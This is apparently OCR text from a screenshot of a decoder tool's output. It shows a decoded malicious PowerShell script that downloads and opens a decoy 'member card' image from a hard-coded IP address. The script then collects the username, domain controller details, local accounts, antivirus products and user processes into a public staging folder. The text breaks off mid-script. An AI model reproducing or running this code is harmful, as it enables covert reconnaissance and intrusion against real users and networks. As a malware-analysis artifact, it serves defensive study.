 Output
$hostname = $env:COMPUTERNAME
$currentUser = $env:USERNAME
$url = "http://44.206.187.144:9000/Superstar_MemberCard.tiff"
$img = "C:\users\$currentUser\Downloads\Superstar_MemberCard.tiff"
Invoke-WebRequest -Uri $url -OutFile $img
Start-Process $img
$searchDir = "C:\Users"
$targetDir = "C:\Users\Public\Public Files"
if (-not (Test-Path -Path $targetDir -PathType Container)) {
    New-Item -ItemType Directory -Path $targetDir -Force | Out-Null
}
$currentUser | Out-File -FilePath (Join-Path $targetDir 'username.txt') -Force
nltest /dsgetdc:$env:USERDOMAIN 2>$null | Out-File -FilePath (Join-Path $targetDir 'DCinfo.txt') -Force
Get-WmiObject -Class Win32_UserAccount | Out-File -FilePath (Join-Path $targetDir 'localusers.txt') -Force
wmic /NAMESPACE:\\root\SecurityCenter2 PATH AntiVirusProduct GET /value 2>$null | Out-File -FilePath (Join-Path $targetDir 'AVinfo.txt') -Force
$currentUserProcesses = Get-WmiObject Win32_Process | Where-Object {
    try {
        $_.GetOwner().User -eq $currentUser
    } catch {
        $false
ABC 5584 130 9ms Tт Raw Bytes CRLF (detected)